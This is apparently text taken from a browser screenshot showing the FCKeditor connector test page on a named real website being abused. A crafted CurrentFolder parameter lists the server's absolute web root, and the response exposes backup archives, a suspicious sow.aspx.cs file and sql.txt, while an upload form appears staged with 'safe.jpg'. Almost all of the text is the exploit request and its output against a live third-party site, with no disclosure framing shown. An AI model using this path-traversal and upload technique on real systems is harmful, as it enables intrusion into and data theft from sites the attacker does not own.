 Load URL
http://gongshe.cig.com.cn/20080222fckeditor/editor/filemanager/connectors/test.html#
Split URL
Execute
Enable Post data Enable Referrer
Connector: Current Folder Resource Type
ASP.Net .webroot\gs-cig-com-cn File
Get Folders Get Folders and Files Create Folder File Upload
浏览… safe.jpg Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2FE%3A%5Cwebroot%5Cgs-cig-com-cn
<CurrentFolder path="/E:\webroot\gs-cig-com-cn/" url="/File/file/E:\webroot\gs-cig-com-cn/"/>
−<Folders>
<Folder name="file"/>
<Folder name="GongSheWeb"/>
<Folder name="GongSheWinService"/>
</Folders>
−<Files>
<File name="CigService.zip" size="2838"/>
<File name="GongSheWeb20101111.rar" size="195"/>
<File name="GongSheWeb一期公粮前.rar" size="5939"/>
<File name="GongSheWeb一期备份.rar" size="6819"/>
<File name="GongSheWeb一期成员打分前.rar" size="5639"/>
<File name="GongSheWeb罢免队长投票功能前.rar" size="6710"/>
<File name="sow.aspx.cs" size="20"/>
<File name="sql.txt" size="1"/>
</Files>
</Connector>